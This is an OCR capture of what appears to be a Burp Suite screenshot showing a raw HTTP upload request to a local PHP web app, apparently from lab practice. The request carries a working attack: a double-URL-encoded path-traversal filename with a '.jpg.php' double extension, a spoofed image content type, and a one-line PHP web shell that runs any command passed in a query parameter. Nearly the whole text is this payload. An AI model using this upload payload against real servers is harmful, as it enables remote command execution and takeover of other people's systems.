 Request
Pretty Raw Hex
\n
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------232111772743266953325650​02721
8 Content-Length: 259
9 Origin: http://localhost:8081
10 Connection: keep-alive
11 Referer: http://localhost:8081/dashboard.php
12 Cookie: PHPSESSID=6tbm1baoaf5eabe8o6g7udju23
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------23211177274326695332565002721
21 Content-Disposition: form-data; name="image"; filename="%252e%252e%252fwbshll.jpg.php"
22 Content-Type: image/jpg
23
24 <?php system($_GET['cmd']); ?>
25
26 -----------------------------23211177274326695332565002721--
27
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Inspector
Notes
Event log All issues
Memory: 126.9MB